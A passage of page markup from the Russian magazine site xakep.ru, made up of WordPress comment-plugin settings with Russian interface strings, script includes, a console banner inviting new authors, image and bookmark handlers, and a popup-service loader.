\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.40","wc_post_id":"7495","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/xakep.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"dad91c7797","is_rate_editable":"0","menu_icon":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u0432\u043e\u0438\u043c \u043c\u043d\u0435\u043d\u0438\u0435\u043c",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit" id="wpdiscuz-google-recaptcha-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/search.js" id="bd-search-js"></script>
  <link rel="stylesheet" href="/wp-content/themes/woohoo/js/tablesaw/tablesaw.css">
  <script src="/wp-content/themes/woohoo/js/tablesaw/tablesaw.jquery.js"></script>
  <script src="/wp-content/themes/woohoo/js/tablesaw/tablesaw-init.js"></script>

<script type='text/javascript'>(function($){
  console.log("$$$$$$$$$$$$$ $$$$$$$$$$$$$\n          $$$ $$$\n          $$$ $$$  $$$$$$$$$$$$$ $$$     $$$  $$$$$$$$$$$$$ $$$$$$$$$$$$$\n                   $$$       $$$ $$$     $$$  $$$$$$$       $$$       $$$\n          $$$ $$$  $$$$$$$$$$$$$ $$$$$$$$$$$$ $$$           $$$$$$$$$$$$$\n          $$$ $$$  $$$       $$$ $$$      $$$ $$$$$$$$$$$$$ $$$\n$$$$$$$$$$$$$ $$$$$$$$$$$$$\n\nХочешь прославиться, заработать и иметь бесплатную подписку? Пиши в «Хакер»!\nПодробнее: https://xakep.ru/new-authors/");
  $('article.xmd figure:not(.video)').each(function(){
    if($(this).find('a').length == 0){
      var img = $(this).find('img').attr('src');
      $(this).wrapInner('<a href="'+img+'" target=_blank class="foobox"></a>');
    }
  });
  $('.bdaia-post-content>pre').addClass('prettyprint');
  $('.wp-polls-form .wp-polls-ul input').on('change', function(){$(this).parents('form').find('input[name=vote]').click();})
  $.each($('#bookmark'), function(i, el){
    var bookmark = $(el);
    var pid = bookmark.data('pid');
    $.get('/wp-admin/admin-ajax.php?action=xakep_bookmark&pid='+pid, function(res){
      bookmark.html(res);
    });
    bookmark.on('click', function(){
      $.get('/wp-admin/admin-ajax.php?action=xakep_bookmark&set=book&pid='+pid, function(res){
        bookmark.html(res);
      });
    });
  });
}(jQuery));</script>
    
	<!-- Enkod popup API -->
	<script type="text/javascript">
		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = '//cdn.enkod.ru/script/enpop.min.js';
		script.async = true;
		var first = document.getElementsByTagName('script')[0];
		first.parentNode.insertBefore(script, first);
		var enKodBox = window.enKodBox = window.enKodBox || {};    
		var ekEvents = window.ekEvents || [];
		enKodBox['token'] = 'xakep';
	</script>
	<script type="text/javascript">
		ekEvents.push('pageOpen')
	</script>
	<!-- Enkod popup API end -->
	
	</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 4163 объектов (1 МБ) от Redis через Predis (v2.4.0).
-->
